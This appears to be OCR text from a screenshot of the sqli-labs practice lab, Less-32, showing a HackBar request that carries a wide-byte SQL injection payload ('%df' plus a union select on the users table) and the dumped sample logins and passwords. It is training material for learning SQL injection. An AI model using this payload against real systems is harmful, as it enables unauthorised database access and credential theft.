 Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8123,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-32
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.9/sqli-labs/Less-32/
?id=-1%df' union select 1,2,group_concat(username,id,password) from users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All